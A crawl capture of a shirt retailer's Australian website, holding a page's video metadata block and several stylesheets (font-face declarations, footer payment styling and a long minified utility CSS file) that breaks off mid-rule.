<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/460879927?h=833f738fea","thumbnailUrl":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?f=webp","name":"FON0219WHT_VIDEO_1.mp4","description":"This is \"FON0219WHT_VIDEO_1.mp4\" by \"Charles Tyrwhitt\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT14S","uploadDate":"2020-09-23T04:30:47-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/css/ct-fonts.css
body_size: 112415
content:
@font-face{font-family:Futura;font-display:fallback;font-weight:400;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:500;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:600;font-style:normal;src:url([data-uri])}

--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768828577280/css/footer-payment-options.css
body_size: -82
content:
.footer .policies p {
    text-align: center !important;
}

.footer .payment-info__li,
.footer .policies__li {
    display: inline-block;
    margin-left: 5px;
    min-width: 50px;
} 

.footer .payment-info__li-container:first-child,
.footer .policies__li-container:first-child {
    margin-left: 0;
}

.footer .policies {
    color: #5E5E5E;
    justify-content: space-between;
}

.footer .policies img {
    max-height: 75px;
    width: auto;
    max-width: 100%;
}

.footer .policies__li {
    margin-left: 0;
}

.footer .payment-info__li img {
    width: 100%;
}

.footer .payment-info__li-container,
.footer .policies__li-container {
    display: inline-block;
    margin: 5px 0 0;
    padding: 0;
    text-align: left;
}

.footer .policies__li {
    margin-left: 24px;
}

.footer .payment-info__li img {
    max-width: 50px;
}



--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1768828577280/css/ct-productdetails.css
body_size: 49895
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px